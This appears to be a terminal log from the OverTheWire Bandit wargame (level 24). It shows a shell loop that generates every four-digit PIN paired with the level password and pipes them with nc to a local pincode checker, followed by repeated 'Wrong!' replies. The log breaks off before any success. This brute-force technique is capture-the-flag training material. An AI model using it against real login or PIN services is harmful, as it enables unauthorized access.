 bandit24@bandit:~$
bandit24@bandit:~$ for i in {1000..10000}; do echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ $i" >> /tmp/payload24 ; done
bandit24@bandit:~$ head /tmp/payload24
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1000
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1001
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1002
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1003
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1004
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1005
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1006
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1007
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1008
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1009
bandit24@bandit:~$
bandit24@bandit:~$ nc localhost 30002 < /tmp/payload24
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.